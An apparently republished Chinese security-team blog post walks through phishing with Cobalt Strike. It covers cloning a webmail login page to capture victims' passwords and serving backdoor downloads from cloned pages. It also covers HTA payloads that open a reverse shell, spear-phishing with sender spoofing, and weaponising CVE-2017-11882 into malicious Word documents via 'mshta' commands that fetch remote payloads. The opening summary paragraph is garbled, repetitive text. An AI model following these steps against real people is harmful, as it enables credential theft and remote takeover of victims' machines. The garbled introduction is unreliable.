1、什么是社会工程学它用于推广用户广泛的恶意活动。使用心理学来来破坏安全或诱骗社会工程诱骗信息。肇事者首先调查社会目标的信息,以薄薄的背景背景进行攻击,然后进行攻击,然后攻击者攻击行动攻击和攻击行动可 2023-3-27 17:5:52 Author: Tide安全团队(查看原文) 阅读量:43 收藏

1、什么是社会工程学

它用于推广用户广泛的恶意活动。使用心理学来来破坏安全或诱骗社会工程诱骗信息。

肇事者首先调查社会目标的信息,以薄薄的背景背景进行攻击,然后进行攻击,然后攻击者攻击行动攻击和攻击行动可能受到攻击伤害。为激发者的信心,并为激发行动的动力,激发实践的动力或为资源提供新的动力。

2、社会工程攻击技术

以下是五种常见的社会工程攻击形式。

1、诱饵

2、恐吓软件

3、借口

4、钓鱼邮件

5、鱼叉式网络钓鱼

3、cobalt strike中的钓鱼

1、信息收集



打开System Profiler

选择跳转www.baidu.com

当通过各种形将http://5.188.33.160:89/链接发送给对方,让对方点击后…跳转到了baidu页面…

可看到选择应用信息后,钓到了客户用的系统以及浏览器版本型号。

2、克隆模块和克隆网站进行键盘记录攻击

这里选择克隆http://mail.sh163.net/ 这里我们还可以申请个相似的域名来进行伪装。

同样需要将连接发送给受害者。

打开Web Log,功能查看被攻击方登录页面的操作情况!

从web log中可以看到受害者输入了账号以及密码

3、克隆网站下载执行木马

打开Host File 克隆一个页面并提供一个后门文件…

file:选择CS生成的shell,或者MSF也行!

确定URL下载的地址端口链接等情况!

生成http://5.188.33.160:898/download/file.exe恶意链接…

然后回到方法2中!!

在打开Clone Site联动克隆模块,将克隆baidu页面,Attack攻击选择恶意链接页面进行钓鱼!

意思就是对方访问http://5.188.33.160:822/页面后会直接下载attack恶意链接后门文件,页面正常跳转到百度页面!

4、HTML Application

这个包生成一个运行负载的 HTML 应用程序;这种攻击需要用户的交互。CobaltStrike生成一个HTML应用hta,该应用中嵌入了一个Payload,通过URL下载这个文件到目标磁盘。运行后目标主机便可以返回会话给CS服务器。

生成

Attack>Packages>HTML Application针对这个功能CS提供了三种生成方式,分别是 exe、powershell、vba。其中VBA方法需要目标系统上的Microsoft Office,在系统支持的情况下我们一般选择powershell,因为这种方式更加方便后续进行一些免杀的操作。通常结合host File(文件下载功能) 来实行钓鱼。这里以powershell生成hta文件为例。

可以看出就是一个powershell语句

利用

利用CS的文件下载功能来建立一个web服务环境

当有主机访问该URL并进行完用户交互后,便会反弹shell给CS Server

5、Spear Phish

关于Spear phish 和发件人伪造的工具有很多个,比如gophish、SimpleEmailSpoofer、命令行工具swaks等,每个工具都有其特点,当然Cobalt Strike也有此功能。

Attack>Spear Phish点击“攻击-邮件钓鱼”

• targets是要发送邮箱地址的文件,比如:[email protected] [email protected]

• template是要发送邮件的模板,这个可以在个人邮箱中导出一个即可。

• attachment放入我们搞好的word

• embed url填写搭建好的网站,然后配置好mailserver;SMTP Host: 配置邮件服务器一般都可以在邮件系统中查看;SMTP Port: 设置邮件服务器的端口;username: 邮箱号;Password: 授权码;

• bounce to 是模仿发件人,自己填写即可

然后就可以发送钓鱼邮件

6、office宏钓鱼之CVE-2017-11882

关于简单的office钓鱼不再多介绍,请移步

http://wiki.tidesec.com/docs/SocialEngin/SocialEngin-1e17k0fp8s6qqCVE-2017-11882介绍

CVE-2017-11882属于缓冲区溢出类型漏洞,产生漏洞原因于EQNEDT32.EXE(微软office自带公式编辑器)进程在读入包含MathType的ole数据时,在拷贝公式字体名称(Font Name数据)时没有对名称长度进行校验,导致缓冲区溢出。通过覆盖函数的返回地址,可执行任意代码。

使用

github上Ridter改进过的脚本

https://github.com/Ridter/CVE-2017-11882/使用该脚本,可以与Attack>Packages>HTML Application功能相结合,生成一个钓鱼文档使目标机上线 方法:

python Command_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc或者

python Command_CVE-2017-11882.py -c "mshta http://site.com/abc" -o test.doc配合msf使用:首先要下载一个msf组件:

https://github.com/0x09AL/CVE-2017-11882-metasploit下载的cve_2017_11882.rb文件复制到/usr/share/metasploit-framework/modules/exploits/windows/smb/目录下

cve_2017_11882.rtf放到/usr/share/metasploit-framework/data/exploits/

重新加载模块、使用命令search cve_2017_11882 查找对应的模块

然后生成相应的payload

use exploit/windows/smb/cve_2017_11882

set lhost ****

set URIPATH test ## 设置URI的路径(注意这里设置的路径test,下面使用python脚本生成doc的时候也要加上这个路径)

show options运行

exploit -j另开一个终端,把Command109b_CVE-2017-11882.py复制到kai liunx桌面,cd到桌面,运行命令

python Command109b_CVE-2017-11882.py -c "mshta http://10.211.55.9:8080/test" -o test2.doc 生成恶意doc文件

目标机打开即可上线。

往期推荐

E

N

D

团队内部平台:潮汐在线指纹识别平台 | 潮听漏洞情报平台 | 潮巡资产管理与威胁监测平台 | 潮汐网络空间资产测绘 | 潮声漏洞检测平台 | 在线免杀平台 | CTF练习平台 | 物联网固件检测平台 | SRC资产监控平台 | ......

星球分享方向:Web安全 | 红蓝对抗 | 移动安全 | 应急响应 | 工控安全 | 物联网安全 | 密码学 | 人工智能 | ctf 等方面的沟通及分享

星球知识wiki:红蓝对抗 | 漏洞武器库 | 远控免杀 | 移动安全 | 物联网安全 | 代码审计 | CTF | 工控安全 | 应急响应 | 人工智能 | 密码学 | CobaltStrike | 安全测试用例 | ......

星球网盘资料:安全法律法规 | 安全认证资料 | 代码审计 | 渗透安全工具 | 工控安全工具 | 移动安全工具 | 物联网安全 | 其它安全文库合辑 | ......

扫码加入一起学习吧~

如有侵权请联系:admin#unsafe.sh